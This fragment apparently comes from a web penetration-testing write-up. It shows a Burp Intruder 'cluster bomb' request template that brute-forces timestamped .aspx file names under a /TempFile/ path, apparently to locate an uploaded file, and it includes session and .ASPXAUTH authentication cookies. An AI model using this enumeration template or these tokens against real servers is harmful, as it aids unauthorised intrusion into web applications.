 Attack type: Cluster bomb
GET /TempFile/_2019112716191§1§§6666§_ .aspx HTTP/1.1
Host:
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/78.0.3904.70 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: ASP.NET_SessionId=zhirjmwbcz4w0uci2yecn2x4;
.ASPXAUTH=07B4D7A16D387040063AD13CE2369DE5ABA25FBC55FAA11936E91732B24DA5666C13A48451E589121F781A32E04CF563E12ABA5E55104F1E7F59A910C3B09101F5D81092524
3848150AE106BCDF19166F1CFA123C4E9B76756361F6E7B6F4F288306C2E61E5EAF003FC85C64EC9D46F8E163A1FA66E87918187EA0CD6713ADEC
Connection: close
http://www.secice.cn